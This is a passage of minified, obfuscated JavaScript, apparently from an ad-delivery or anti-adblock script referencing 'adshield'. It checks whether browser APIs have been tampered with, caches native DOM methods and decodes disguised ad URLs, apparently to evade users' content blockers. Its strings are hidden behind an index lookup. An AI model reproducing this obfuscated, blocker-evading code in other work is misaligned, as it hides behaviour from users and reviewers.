e=0;e<8;e++)t=1&t?3988292384^t>>>1:t>>>1;te[e]=t}const ne=[[t(662)],[t(1062)],[t(528),t(1289)],[t(528),t(846)],[t(528),t(494),t(864)],[t(528),t(494),t(855)],[t(528),t(494),t(1003)],[t(528),t(494),t(676)],[t(528),t(494),t(758)],[t(528),t(494),t(1238)],[t(528),t(494),t(1274)],[t(528),t(494),t(983)],[t(528),t(494),t(934)],[t(528),t(494),t(755)],[t(528),t(494),t(854)],[t(528),t(494),t(885)],[t(528),t(494),t(493)],[t(528),t(494),t(607)],[t(873)],[t(852)],[t(672)],[t(546)],[t(687)],[t(912)],[t(1230),t(494),t(706)],[t(1230),t(494),t(1122)],[t(1230),t(494),t(1064)],[t(952),t(494),t(714)],[t(933),t(529)],[t(933),t(494),t(1128)],[t(1018)],[t(858)],[t(1138)],[t(967),t(890)],[t(967),t(872)],[t(967),t(700)],[t(967),t(882)],[t(967),t(1214)],[t(967),t(1025)],[t(967),t(580)],[t(967),t(1035)],[t(967),t(560)],[t(967),t(746)],[t(967),t(1255)],[t(967),t(1078)],[t(967),t(479),t(923)],[t(967),t(479),t(1104)],[t(967),t(1301)],[t(967),t(1013)],[t(967),t(504)],[t(967),t(1040)],[t(967),t(683)],[t(967),t(762)],[t(967),t(1281)],[t(967),t(650)],[t(1119),t(494),t(746)],[t(1119),t(494),t(504)],[t(1119),t(494),t(1040)],[t(513),t(494),t(968)],[t(1043),t(494),t(581)],[t(1043),t(494),t(882)],[t(1043),t(494),t(530)],[t(624),t(494),t(533)],[t(624),t(494),t(1199)],[t(624),t(494),t(579)],[t(624),t(494),t(870)],[t(624),t(494),t(1293)],[t(624),t(494),t(837)],[t(624),t(494),t(530)],[t(624),t(494),t(535)],[t(624),t(494),t(735)],[t(624),t(494),t(1e3)],[t(624),t(494),t(638)],[t(1247)],[t(944)],[t(833),t(494),t(998)],[t(488)],[t(744),t(494),t(1252)],[t(744),t(494),t(576)],[t(1276),t(494),t(662)],[t(1276),t(494),t(1283)],[t(1268)],[t(1198)],[t(781)],[t(791),t(494),t(978)],[t(791),t(494),t(1229)],[t(505)],[t(925),t(494),t(756)],[t(1153)],[t(1202)],[t(922)],[t(629)],[t(1309)],[t(1207)],[t(987)],[t(685)],[t(730)],[t(558)],[t(972)],[t(879)],[t(682)],[t(1244),t(636)],[t(1244),t(532)],[t(1092),t(494),t(1238)],[t(1092),t(494),t(756)],[t(1092),t(494),t(507)],[t(726),t(1174)],[t(726),t(1080)],[t(726),t(511)],[t(726),t(888)],[t(726),t(571)],[t(1260)],[t(668),t(494),t(510)],[t(1189),t(920)],[t(1189),t(904)],[t(1189),t(484)],[t(1016),t(494),t(923)],[t(1016),t(494),t(476)],[t(1016),t(494),t(1305)],[t(1038),t(494),t(1238)],[t(614),t(541)],[t(789),t(836)],[t(789),t(956)],[t(789),t(634)],[t(789),t(552)],[t(789),t(494),t(979)],[t(1013)],[t(1102)],[t(604)],[t(728)],[t(1041)],[t(541)],[t(1027),t(861)],[t(510)],[t(517),t(655)],[t(517),t(494),t(1127)],[t(517),t(494),t(1166)],[t(517),t(494),t(1141)],[t(517),t(717)],[t(517),t(569)],[t(517),t(982)],[t(469),t(494),t(617)],[t(469),t(494),t(1280)],[t(1283)],[t(1063)],[t(1086)],[t(491),t(494),t(903)],[t(491),t(494),t(1251)],[t(1159)],[t(1225)],[t(929)],[t(893)],[t(1259)],[t(1072),t(828)],[t(1072),t(494),t(574)],[t(1072),t(494),t(965)],[t(1072),t(494),t(812)],[t(1072),t(494),t(1274)],[t(1072),t(494),t(1218)],[t(1072),t(494),t(707)],[t(1072),t(494),t(623)],[t(1072),t(494),t(1195)],[t(1072),t(494),t(1228)],[t(1072),t(494),t(770)],[t(1072),t(494),t(646)],[t(1072),t(494),t(589)],[t(1072),t(494),t(971)],[t(990)],[t(762),t(1011)],[t(762),t(487)],[t(1036),t(494),t(1048)],[t(1036),t(494),t(756)],[t(1036),t(494),t(507)],[t(798),t(494),t(1013)],[t(798),t(494),t(889)]];function oe(){const e=t;let n=arguments[e(1028)]>0&&void 0!==arguments[0]?arguments[0]:window;ie(n,arguments[e(1028)]>1&&void 0!==arguments[1]&&arguments[1])}let re="";const ie=function(){const e=t;let n=arguments[e(1028)]>0&&void 0!==arguments[0]?arguments[0]:window,o=arguments[e(1028)]>1?arguments[1]:void 0;{function d(e){try{let t=n;for(const n of e)t=t[n]}catch(e){return!0}return!1}re=e(1097);for(const u of ne)if(d(u)){let m=e(549);for(const f of u)m+="."+f;ce(m)}}re=e(1137),e(573)!=typeof n[e(933)][e(529)]&&ce(e(1046)),e(678)!=typeof n[e(933)][e(529)]()&&ce(e(931));{re=e(976);const x=new(n[e(798)]),w=()=>{};x[e(794)]=w,x[e(794)]!==w&&ce(e(1034))}{re=e(1022);const p=n[e(967)][e(1025)](e(653))[e(823)];p[e(1064)](e(1067),e(955)),e(955)!==p[e(706)](e(1067))&&ce(e(778)),p[e(1122)](e(1067)),p[e(706)](e(1067))&&ce(e(725))}const r=n[e(967)][e(1025)](e(653)),i=n[e(967)][e(1025)](e(478));i[e(689)]=e(759);const c=n[e(967)][e(1025)](e(586)),s=n[e(967)][e(1025)](e(525));{re=e(1076),r&&i&&c&&s&&n[e(967)][e(1025)](e(649))||ce(),re=e(1069),(n[e(682)](document[e(961)][e(859)])||n[e(682)](document[e(961)][e(832)]))&&ce(),re=e(1111),[r,i,c,s][e(1238)]((t=>{const o=e;n[o(967)][o(479)][o(923)](t);let r=!1;n[o(967)][o(479)][o(1010)][o(1238)]((e=>{e===t&&(r=!0)})),r||ce(o(1010)),n[o(967)][o(479)][o(1104)](t)})),re=e(635);const h=N[e(899)]();r.id=h,r[e(898)][e(581)](h),n[e(967)][e(479)][e(923)](r),r!==n[e(967)][e(746)](h)&&ce(e(1213)),r!==n[e(967)][e(1255)](h)[0]&&ce(e(887)),r!==n[e(967)][e(504)]("#"[e(965)](h))&&ce(e(940)),r!==n[e(967)][e(1040)]("#"[e(965)](h))[0]&&ce(e(483)),r[e(898)][e(882)](h)||ce(e(695)),r[e(898)][e(530)](h),r[e(898)][e(882)](h)&&ce(e(1208)),re=e(1073),n[e(967)][e(479)][e(923)](c),c[e(735)](e(480),e(1150)),c[e(735)](e(702),e(1101)),0===n[e(967)][e(479)][e(1078)](e(586))[e(1028)]&&ce(e(611));try{r[e(530)](),c[e(530)]()}catch(g){ce(e(867))}n[e(967)][e(479)][e(882)](c)&&ce(e(530)),re=e(696);try{n[e(967)][e(1301)]}catch(v){ce(e(1017))}}{re=e(579);const b=r[e(579)]();e(678)!=typeof(b[e(616)]+b[e(990)]+b[e(1096)]+b[e(760)]+b[e(1067)]+b[e(596)])&&ce(e(579)),re=e(747);const y=n[e(967)][e(1025)](e(653));r[e(923)](y),y[e(747)]!==r&&ce(e(923)),re=e(1104),r[e(1104)](y),0!==r[e(578)]&&ce(e(1104)),re=e(1306);const E=(t,n)=>{const o=e,r=N[o(899)]();t[o(735)](n,r),t[o(533)](n)!==r&&ce(o(735)),t[o(535)](n),t[o(533)](n)&&ce(o(535))};[r,i,s][e(1238)]((t=>{const n=e;E(t,n(471)),E(t,n(1146))})),re=e(736),e(653)!==r[e(783)][e(589)]()&&ce(e(653)),e(478)!==i[e(783)][e(589)]()&&ce(e(478)),e(525)!==s[e(783)][e(589)]()&&ce(e(525))}if(re=e(549),o&&n[e(990)]!==n){const T=n[e(781)];T&&Array[e(1289)](n[e(728)][e(967)][e(1040)](e(1266)))[e(1274)](T)||ce(e(781));try{T[e(615)]!==n&&ce(e(928))}catch(M){ce(e(600))}try{const _=N[e(899)]();n[e(1050)]={},n[e(1050)][e(941)]=()=>_,n[e(1050)][e(941)]()!==_&&ce(e(1047))}catch(W){ce(e(1085))}}{re=e(937);const L={inventory_name:N[e(899)](),inventories_key:N[e(899)]()},I=e(740)[e(965)](L[e(1232)],e(1215))[e(965)](L[e(1288)],e(1299)),S={"apply-ratio":1};S[L[e(1232)]]=[{id:L[e(1288)],width:160,height:600,position:{selector:e(911),"position-rule":e(601),"insert-rule":[]},"original-ads":[{selector:e(1181)}],attributes:[]}],se(n[e(1244)][e(636)](I),S,n)||ce(e(908));const H=e(1114),k={type:e(816),marshalled:e(774)};se(n[e(1244)][e(636)](H),k,n)||ce(e(1169)),re=e(1201);let A=!1;for(let F=0;F<100;F++)if(n[e(726)][e(571)]()!=n[e(726)][e(571)]()){A=!0;break}A||ce(),re=e(914);const Z={},R=N[e(899)](),O=N[e(899)]();Z[R]=O,n[e(789)][e(552)](Z)[0]===R&&Z[R]===O||ce(),re=e(1139);const z=new(n[e(469)])(e(1279));z[e(1280)](e(1180))&&!z[e(1280)](e(817))||ce(),re=e(637);const V=e(1007);V[e(646)](e(612))||ce(e(646)),V[e(1274)](e(644))||ce(e(1274)),V[e(812)](e(1144))||ce(e(812)),"st"!==V[e(770)]("r")[0]&&ce(e(770)),"s"!==V[e(997)](0)&&ce(e(997)),115!==V[e(574)](0)&&ce(e(574)),e(769)!==V[e(1195)](/tr/g,"p")&&ce(e(1195));let X="";try{X=n[e(1189)][e(484)]}catch(D){ce(e(473))}X[e(1274)]("/1")!==a(X,"/1")&&ce(e(1274));{const J=(t,n)=>{const o=e,r=t[o(770)](n),i=((e,t)=>{const n=o;if(""===e||""===t)return[e];const r=[];let i=e;for(let e=l(i,t);-1!==e;e=l(i,t))r[n(755)](i[n(1228)](0,e)),i=i[n(1228)](e+t[n(1028)]);return r[n(755)](i),r})(t,n);if(r[o(1028)]!==i[o(1028)])return!1;for(let e=0;e<r[o(1028)];e++)if(r[e]!==i[e])return!1;return!0},C=[{target:navigator[e(484)],key:"/"},{target:navigator[e(484)],key:"/"},{target:navigator[e(484)],key:e(715)},{target:navigator[e(484)],key:e(964)}];for(const{target:G,key:B}of C)J(G,B)||ce(e(770))}re=e(1077);let j=!1;try{throw new(n[e(833)])(e(910))}catch(P){j=!0}j||ce(e(1272)),re=e(810);try{n[e(549)][e(873)],n[e(549)][e(672)]}catch(K){ce(e(1224))}const U=N[e(899)](),Y=n[e(672)](U);U!==n[e(873)](Y)&&ce(e(810)),re=e(1094),n[e(505)](r)instanceof n[e(1230)]||ce(e(505)),re=e(995),n[e(1189)][e(484)]||ce(e(1060)),re=e(541),728!==n[e(541)](e(825))&&ce(e(541)),re=e(597),(isNaN(n[e(1159)])||e(678)!=typeof n[e(1159)]||isNaN(n[e(1225)])||e(678)!=typeof n[e(1225)])&&ce(e(597)),re=e(752);try{let $=0,ee=Q;q((()=>{$=N[e(838)](1,100)})),0!==$&&ee!==Q||ce(e(1140)),$=0,ee=Q,async function(){$=N[e(838)](1,100)}(),0===$&&ce(e(752))}catch(te){ce(e(1140))}}try{re=e(528);const oe=Math[e(571)](),ie=Math[e(571)](),ae=[oe,ie];ae[e(885)](),ae[0]===ie&&ae[1]===oe||ce(e(885))}catch(le){ce(e(885))}re=e(789),n[e(789)][e(634)](n,e(1065))||ce(e(634));{re=e(1125);const de=window[e(815)],ue=Symbol(e(1098)),me={cmd:{push:()=>ue}};window[e(815)]=me,window[e(815)]!==me&&ce(e(1254)),window[e(815)][e(684)]!==me[e(684)]&&ce(e(1298)),window[e(815)][e(684)][e(755)]!==me[e(684)][e(755)]&&ce(e(1164)),window[e(815)][e(684)][e(755)]()!==ue&&ce(e(992)),void 0!==de&&(window[e(815)]=de)}},ce=e=>{const n=t,o=n(565)[n(965)](e,n(1023))[n(965)](re);throw console[n(910)](o),o},se=function(e,n){const o=t;let r=arguments[o(1028)]>2&&void 0!==arguments[2]?arguments[2]:window;if(typeof e!=typeof n)return!1;if(o(648)!=typeof e&&o(648)!=typeof n)return e===n;if((e instanceof r[o(528)]||e instanceof Array)!=(n instanceof r[o(528)]||n instanceof Array))return!1;if(e instanceof r[o(528)]||e instanceof Array){if(r[o(789)][o(552)](e)[o(1028)]!==r[o(789)][o(552)](n)[o(1028)])return!1;for(let t=0;t<e[o(1028)];t++)if(!se(e[t],n[t],r))return!1}else{if(r[o(789)][o(552)](e)[o(1028)]!==r[o(789)][o(552)](n)[o(1028)])return!1;for(const t in e)if(!se(e[t],n[t],r))return!1}return!0};function ae(e){const n=t;return(ae=n(573)==typeof Symbol&&n(555)==typeof Symbol[n(767)]?function(e){return typeof e}:function(e){const t=n;return e&&t(573)==typeof Symbol&&e[t(840)]===Symbol&&e!==Symbol[t(494)]?t(555):typeof e})(e)}class le{static[t(606)](e){const n=t;if(!e[n(747)])return 0;let o;for(o=0;o<e[n(747)][n(945)][n(1028)]&&e[n(747)][n(945)][o]!==e;o++);return o}static[t(472)](){const e=t;let n=arguments[e(1028)]>0&&void 0!==arguments[0]?arguments[0]:window;try{return n[e(929)]!==n[e(990)]}catch(e){return!0}}static[t(1262)](){const e=t;if(void 0!==le[e(477)])return le[e(477)];if(!le[e(472)]())return le[e(477)]=!1,!1;if(window[e(1065)][e(1161)][e(646)](e(935))||Re(window[e(1065)][e(1161)]))return le[e(477)]=!0,!0;try{if((window[e(1065)][e(1161)][e(1274)]("#")?window[e(1065)][e(1161)][e(1228)](0,window[e(1065)][e(1161)][e(1218)]("#")):window[e(1065)][e(1161)])===(window[e(728)][e(1065)][e(1161)][e(1274)]("#")?window[e(728)][e(1065)][e(1161)][e(1228)](0,window[e(728)][e(1065)][e(1161)][e(1218)]("#")):window[e(728)][e(1065)][e(1161)]))return le[e(477)]=!0,!0}catch(e){}return le[e(477)]=!1,!1}static[t(896)](){const e=t;if(!this[e(472)]())return!1;try{return window[e(728)][e(1065)][e(1161)],!1}catch(e){return!0}}static[t(1056)](e){const n=t,o=n(1237);let r=e[o];return r||(r=N[n(899)](),e[o]=r),r}static[t(534)](e){const n=t,o=document[n(1025)](n(525)),r=pe[n(756)]()[n(901)][n(756)][n(1229)](e);for(let e=0;e<r[n(1028)];e++){const t=r[e];pe[n(756)]()[n(1116)][n(1229)](o,t[n(591)],t[n(984)])}return pe[n(756)]()[n(1162)][n(507)][n(1229)](o,pe[n(756)]()[n(1162)][n(756)][n(1229)](e)),o}static[t(562)](e,n){const o=t;n[o(1045)]?pe[o(756)]()[o(542)][o(1229)](n[o(981)],e,n[o(1045)]):pe[o(756)]()[o(518)][o(1229)](n[o(981)],e)}static async[t(628)](e,n){const o=t;if(pe[o(756)]()[o(1258)][o(1229)](e,o(689))&&!pe[o(756)]()[o(1258)][o(1229)](e,o(752))){const t=q((t=>{const n=o;pe[n(756)]()[n(1031)][n(1229)](e,n(750),(()=>{t()})),pe[n(756)]()[n(1031)][n(1229)](e,n(910),(()=>{t()}))}));return n[o(747)][o(1305)](e,n),t}return n[o(747)][o(1305)](e,n),q((e=>e()))}static async[t(800)](e,n){const o=t;if(pe[o(756)]()[o(1258)][o(1229)](n,o(689))&&!pe[o(756)]()[o(1258)][o(1229)](n,o(752))){const t=q((e=>{const t=o;pe[t(756)]()[t(1031)][t(1229)](n,t(750),(()=>{e()})),pe[t(756)]()[t(1031)][t(1229)](n,t(910),(()=>{e()}))}));return pe[o(756)]()[o(518)][o(1229)](e,n),t}return pe[o(756)]()[o(518)][o(1229)](e,n),q((e=>e()))}}var de,ue,me,fe;de=le,me=void 0,fe=function(e){const n=t;if(n(648)!=ae(e)||!e)return e;var o=e[Symbol[n(1300)]];if(void 0!==o){var r=o[n(1229)](e,n(1007));if(n(648)!=ae(r))return r;throw new TypeError(n(1264))}return String(e)}(t(477)),(ue=t(555)==ae(fe)?fe:fe+"")in de?Object[t(1253)](de,ue,{value:me,enumerable:!0,configurable:!0,writable:!0}):de[ue]=me;const xe=t(1088)==typeof window,we={},pe={get(){const e=t;let n=arguments[e(1028)]>0&&void 0!==arguments[0]?arguments[0]:null;if(xe)return we[e(1188)]||(we[e(1188)]=he(null)),we[e(1188)];{n||(n=window);const t=le[e(1056)](n);return we[t]||(we[t]=he(n)),we[t]}},collect(){const e=t;let n=arguments[e(1028)]>0&&void 0!==arguments[0]?arguments[0]:window;const o=le[e(1056)](n);we[o]||(we[o]=he(n))}},he=e=>({CSSStyleDeclaration_cssText:ve(e,t(1230),t(1049)),CSSStyleDeclaration_getPropertyValue:be(e,t(1230),t(706)),CSSStyleDeclaration_setProperty:be(e,t(1230),t(1064)),CSSStyleSheet_insertRule:be(e,t(952),t(714)),CSSStyleSheet_replaceSync:be(e,t(952),t(799)),DocumentFragment_getElementById:be(e,t(1119),t(746)),DocumentFragment_querySelector:be(e,t(1119),t(504)),DocumentFragment_querySelectorAll:be(e,t(1119),t(1040)),Document_cookie:ve(e,t(871),t(1214)),Document_createElement:be(e,t(871),t(1025)),Document_getElementById:be(e,t(871),t(746)),document_getElementById:be(e,t(967),t(746)),Document_getElementsByTagName:be(e,t(871),t(1078)),Document_querySelector:be(e,t(871),t(504)),Document_querySelectorAll:be(e,t(871),t(1040)),Document_getElementsByClassName:be(e,t(871),t(1255)),Document_write:be(e,t(871),t(1281)),Document_writeln:be(e,t(871),t(650)),Document_referrer:ve(e,t(871),t(683)),Document_URL:ve(e,t(871),t(762)),DOMParser_parseFromString:be(e,t(513),t(968)),Element_ariaLabel:ve(e,t(624),t(753)),Element_attributes:ve(e,t(624),t(917)),Element_classList:ve(e,t(624),t(898)),Element_className:ve(e,t(624),t(899)),Element_closest:be(e,t(624),t(657)),Element_getAttribute:be(e,t(624),t(533)),Element_getBoundingClientRect:be(e,t(624),t(579)),Element_getElementsByClassName:be(e,t(624),t(1255)),Element_hasAttribute:be(e,t(624),t(870)),Element_id:ve(e,t(624),"id"),Element_tagName:ve(e,t(624),t(783)),Element_innerHTML:ve(e,t(624),t(587)),Element_outerHTML:ve(e,t(624),t(643)),Element_insertAdjacentElement:be(e,t(624),t(1293)),Element_insertAdjacentHTML:be(e,t(624),t(837)),Element_querySelector:be(e,t(624),t(504)),Element_querySelectorAll:be(e,t(624),t(1040)),Element_removeAttribute:be(e,t(624),t(535)),Element_setAttribute:be(e,t(624),t(735)),Element_setAttributeNS:be(e,t(624),t(1e3)),Element_setHTMLUnsafe:be(e,t(624),t(638)),Element_matches:be(e,t(624),t(1261)),Event_stopPropagation:be(e,t(744),t(576)),Event_stopImmediatePropagation:be(e,t(744),t(1252)),EventTarget_addEventListener:be(e,t(1276),t(662)),EventTarget_removeEventListener:be(e,t(1276),t(1283)),Function_toString:be(e,t(791),t(979)),HTMLAnchorElement_attributionSrc:ve(e,t(1153),t(1066)),HTMLAnchorElement_href:ve(e,t(1153),t(1161)),HTMLAnchorElement_protocol:ve(e,t(1153),t(805)),HTMLAnchorElement_hostname:ve(e,t(1153),t(1002)),HTMLAnchorElement_port:ve(e,t(1153),t(583)),HTMLAnchorElement_pathname:ve(e,t(1153),t(790)),HTMLAnchorElement_hash:ve(e,t(1153),t(1158)),HTMLAnchorElement_host:ve(e,t(1153),t(537)),HTMLAnchorElement_origin:ve(e,t(1153),t(1297)),HTMLAnchorElement_ping:ve(e,t(1153),t(943)),HTMLAnchorElement_search:ve(e,t(1153),t(1090)),HTMLAnchorElement_target:ve(e,t(1153),t(1115)),HTMLElement_dataset:ve(e,t(1202),t(866)),HTMLElement_innerText:ve(e,t(1202),t(829)),HTMLElement_title:ve(e,t(1202),t(713)),HTMLElement_style:ve(e,t(1202),t(823)),HTMLFormElement_action:ve(e,t(922),t(711)),HTMLFormElement_target:ve(e,t(922),t(1115)),HTMLIFrameElement_contentDocument:ve(e,t(629),t(1200)),HTMLIFrameElement_contentWindow:ve(e,t(629),t(615)),HTMLIFrameElement_name:ve(e,t(629),t(591)),HTMLIFrameElement_src:ve(e,t(629),t(689)),HTMLIFrameElement_srcdoc:ve(e,t(629),t(1100)),HTMLImageElement_attributionSrc:ve(e,t(1309),t(1066)),HTMLImageElement_src:ve(e,t(1309),t(689)),HTMLImageElement_srcset:ve(e,t(1309),t(632)),HTMLLinkElement_as:ve(e,t(1207),"as"),HTMLLinkElement_href:ve(e,t(1207),t(1161)),HTMLLinkElement_rel:ve(e,t(1207),t(480)),HTMLScriptElement_attributionSrc:ve(e,t(685),t(1066)),HTMLScriptElement_src:ve(e,t(685),t(689)),HTMLSourceElement_src:ve(e,t(730),t(689)),HTMLSourceElement_srcset:ve(e,t(730),t(632)),HTMLVideoElement_src:ve(e,t(558),t(689)),HTMLVideoElement_poster:ve(e,t(558),t(739)),HTMLMediaElement_src:ve(e,t(987),t(689)),HTMLMetaElement_content:ve(e,t(1053),t(1212)),HTMLMetaElement_httpEquiv:ve(e,t(1053),t(527)),HTMLStyleElement_insertBefore:be(e,t(647),t(476)),IntersectionObserverEntry_boundingClientRect:ve(e,t(1203),t(951)),IntersectionObserverEntry_intersectionRatio:ve(e,t(1203),t(1089)),IntersectionObserverEntry_intersectionRect:ve(e,t(1203),t(1082)),JSON_parse:be(e,t(1244),t(636)),JSON_stringify:be(e,t(1244),t(532)),MessageEvent_data:ve(e,t(1260),t(1146)),MessageEvent_origin:ve(e,t(1260),t(1297)),MessageEvent_source:ve(e,t(1260),t(674)),Navigator_sendBeacon:be(e,t(699),t(904)),Node_appendChild:be(e,t(1016),t(923)),Node_insertBefore:be(e,t(1016),t(476)),Node_textContent:ve(e,t(1016),t(792)),Node_baseURI:ve(e,t(1016),t(890)),PerformanceEntry_name:ve(e,t(1242),t(591)),PerformanceResourceTiming_transferSize:ve(e,t(880),t(743)),PerformanceResourceTiming_encodedBodySize:ve(e,t(880),t(1148)),RegExp_test:be(e,t(469),t(1280)),RegExp_exec:be(e,t(469),t(617)),Response_url:ve(e,t(491),t(1233)),SharedStorageWorklet_addModule:be(e,t(492),t(1296)),String_matchAll:be(e,t(1072),t(623)),String_replace:be(e,t(1072),t(1195)),Window_decodeURIComponent:be(e,t(548),t(858)),Window_innerWidth:ve(e,t(548),t(879)),Window_fetch:be(e,t(548),t(1268)),Window_fetchLater:be(e,t(548),t(661)),Window_frames:ve(e,t(548),t(677)),Window_name:ve(e,t(548),t(591)),Window_open:be(e,t(548),t(1013)),Window_postMessage:be(e,t(548),t(510)),Window_requestAnimationFrame:be(e,t(548),t(1063)),Window_requestIdleCallback:be(e,t(548),t(1086)),Window_setImmediate:be(e,t(548),t(988)),Window_setInterval:be(e,t(548),t(893)),Window_setTimeout:be(e,t(548),t(1259)),Window_visualViewport:ve(e,t(548),t(1265)),XMLHttpRequest_open:be(e,t(798),t(1013)),XMLHttpRequest_send:be(e,t(798),t(889)),XMLHttpRequest_responseURL:ve(e,t(798),t(592)),XMLHttpRequest_response:ve(e,t(798),t(1273)),XMLHttpRequest_responseText:ve(e,t(798),t(688)),XMLHttpRequest_responseType:ve(e,t(798),t(1231)),XMLHttpRequest_responseXML:ve(e,t(798),t(663)),XMLHttpRequest_status:ve(e,t(798),t(773)),XMLHttpRequest_statusText:ve(e,t(798),t(508)),FontFace:xe?null:e[t(1198)],FontFace_prototype:ge(e,t(1198)),Worker:xe?null:e[t(642)],Worker_prototype:ge(e,t(642))}),ge=(e,o)=>{const r=t;return xe?void 0===n.g[o]?null:n.g[o][r(494)]:null===(i=e[o])||void 0===i?void 0:i[r(494)];var i},ve=(e,o,r)=>{const i=t;if(xe)return void 0===n.g[o]?null:Object[i(634)](n.g[o][i(494)],r);{var c;const t=i(549)===o[i(589)]()?e:null===(c=e[o])||void 0===c?void 0:c[i(494)];return t?e[i(789)][i(634)](t,r):{get:{call:e=>e[r]},set:{call:(e,t)=>{e[r]=t}}}}},be=(e,o,r)=>{const i=t;return xe?i(549)===o[i(589)]()?n.g[r]:void 0===n.g[o]?null:n.g[o][i(494)][r]:i(549)===o[i(589)]()?e[r]:i(967)===o?null===(c=e[i(967)])||void 0===c?void 0:c[r]:i(1244)===o?null===(s=e[i(1244)])||void 0===s?void 0:s[r]:null===(a=e[o])||void 0===a||null===(a=a[i(494)])||void 0===a?void 0:a[r];var c,s,a},ye=[t(1163),t(595),t(993),t(630),t(1070),t(850),t(521),t(1154),t(942),t(590),t(1292),t(1095),t(741),t(1083),t(719),t(782),t(909),t(1044),t(797),t(742),t(1222),t(818),t(826),t(515),t(936),t(1030),t(1107),t(568),t(809),t(958),t(1294),t(895),t(543),t(710),t(763),t(1291),t(847),t(1220),t(1249),t(506),t(734),t(679),t(991),t(557),t(897),t(977),t(489),t(486),t(1170),t(948),t(691),t(884),t(973),t(996),t(1234),t(704),t(807)],Ee=t(963),Te=t(930),Me=t(905),Ne=t(1152),_e=t(1263),We=[Ee,Te,Me,Ne,_e];o(M[t(1172)]);let Le=function(e){const n=t;return e[n(793)]=n(1006),e[n(1108)]=n(1187),e[n(820)]=n(831),e[n(1157)]=n(1185),e[n(822)]="m",e[n(801)]="n",e}({});const Ie=new Uint32Array(256);for(let e=0;e<256;e++){let t=e;for(let e=0;e<8;e++)t=1&t?3988292384^t>>>1:t>>>1;Ie[e]=t}const Se=t(681),He=t(712),ke=t(1021);function Ae(e){const n=t;return Le[n(793)][n(1274)](e)?Le[n(793)]:Le[n(1108)][n(1274)](e)?Le[n(1108)]:Le[n(820)][n(1274)](e)?Le[n(820)]:Le[n(1157)][n(1274)](e)?Le[n(1157)]:Le[n(822)][n(1274)](e)?Le[n(822)]:Le[n(801)][n(1274)](e)?Le[n(801)]:null}function Ze(e){const n=t;if(!e)throw new Error(n(841));const o=(e=ze(e))[n(790)][n(770)]("/");let r;const i=o[1];let c,s,a;if(i===Ee){if(o[n(1028)]<7)throw new Error(n(1014)[n(965)](e));const t=Ve(o[o[n(1028)]-1]);s=t[n(924)],a=t[n(1112)],c={version:"v7",originalHostname:o[2],...t[n(1267)]?{randomize:t[n(1267)],bidder:void 0}:{bidder:ye[parseInt(o[3])]}},r=Ae(o[o[n(1028)]-2])}else if(i===Te){if(o[n(1028)]<7)throw new Error(n(1014)[n(965)](e));const t=Ve(o[o[n(1028)]-1]);s=t[n(924)],a=t[n(1112)],c={version:"v8",originalHostname:o[2],...t[n(1267)]?{randomize:t[n(1267)],bidder:void 0}:{bidder:ye[parseInt(o[3])]}},r=Ae(o[o[n(1028)]-2])}else if(i===Me){var l;if(o[n(1028)]<6)throw new Error(n(1014)[n(965)](e));const t=Ve(o[o[n(1028)]-1]);s=t[n(924)],c={version:n(686),originalHostname:o[2],configIndex:0},null!==(l=t[n(1112)])&&void 0!==l&&l[n(1093)]&&(c[n(1093)]=t[n(1112)][n(1093)],delete t[n(1112)][n(1093)]),a=t[n(1112)],r=Ae(o[o[n(1028)]-2])}else if(i===Ne){var d;if(o[n(1028)]<6)throw new Error(n(1014)[n(965)](e));const t=Ve(o[o[n(1028)]-1]);s=t[n(924)],a=t[n(1112)],c={version:n(986),originalHostname:o[2],configIndex:0},null!==(d=t[n(1112)])&&void 0!==d&&d[n(1093)]&&(c[n(1093)]=t[n(1112)][n(1093)],delete t[n(1112)][n(1093)]),a=t[n(1112)],r=Ae(o[o[n(1028)]-2])}else{if(i!==_e)throw new Error(n(916)[n(965)](e));{const t=function(e){const t=n;try{const[,,n,,o]=e[t(790)][t(770)]("/",5),r=new URL(atob(o));if(t(1057)!==r[t(805)])return;return r[t(1158)]=e[t(1158)],{hostname:n,originalUrl:r}}catch(e){return}}(e);if(t)return{protectUrlContext:{version:n(957),originalHostname:t[n(1002)],isMainFrame:!0},originalUrl:t[n(924)][n(1161)],kind:Le[n(1108)]};if(o[n(1028)]<6)throw new Error(n(1014)[n(965)](e));const i=Ve(o[o[n(1028)]-1]);s=i[n(924)],a=i[n(1112)],c={version:n(957),originalHostname:o[2],isMainFrame:!1},r=Ae(o[o[n(1028)]-2])}}if(!r)throw new Error(n(785)[n(965)](e));if(function(e){const t=n;return Array[t(1289)](e[t(1240)][t(552)]())[t(864)]((e=>t(556)!=e))[t(1028)]>0}(e)){e[n(1240)][n(718)](n(556));for(const[t,o]of Array[n(1289)](e[n(1240)][n(836)]()))s[n(1240)][n(507)](t,o)}const u=[];for(const[e,t]of s[n(1240)][n(836)]())t===He?u[n(755)](e):u[n(755)](e+"="+t);return s[n(1090)]=u[n(983)]("&"),{protectUrlContext:c,kind:r,originalUrl:s[n(1161)]+e[n(1158)],extra:a}}function Re(e){const n=t;var o;if(!e)return!1;const r=ze(e);if(!We[n(607)]((e=>r[n(790)][n(646)]("/"[n(965)](e,"/")))))return!1;const i=r[n(790)][n(770)]("/"),c=i[1];if([Ee,Te][n(1274)](c)){if(i[n(1028)]<7)return!1}else if(c===Me){if(i[n(1028)]<6)return!1}else if(c===_e){if("_m"===i[3])return!0;if(i[n(1028)]<6)return!1}const s=null===(o=i[i[n(1028)]-1])||void 0===o?void 0:o[n(1228)](0,4);return!!s&&void 0!==_(s)}const Oe=t(1088)==typeof window;function ze(e,n){const o=t;return e instanceof URL?e:o(1007)==typeof e&&[o(935),o(1173),o(868),o(1226),o(1020),o(622),o(658)][o(607)]((t=>e[o(646)](t)))?new URL(e):o(1007)==typeof e&&Oe?new URL(e,n):o(1007)!=typeof e||Oe?ze(e[o(979)]()):e[o(646)](o(1024))||e[o(646)](o(626))?new URL(e):(Re(n=n||pe[o(756)](window)[o(570)][o(756)][o(978)](window[o(967)]))&&(n=Ze(n)[o(924)]),new URL(e,n))}function Ve(e){const n=t,o=new URL(H(e)),r=n(1205)===o[n(1240)][n(756)](Se);o[n(1240)][n(718)](Se);const i=o[n(1240)][n(756)](ke);let c;if(i){try{c=JSON[n(636)](i)}catch(e){}o[n(1240)][n(718)](ke)}return{randomize:r,originalUrl:o,extra:c}}function Xe(){const e=t;try{const t=performance[e(861)](e(1033));if(0===t[e(1028)])return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0};let[n,o,r,i]=[0,0,0,0],[c,s,a,l,d,u]=[0,0,0,0,0,0];return t[e(1238)]((t=>{const 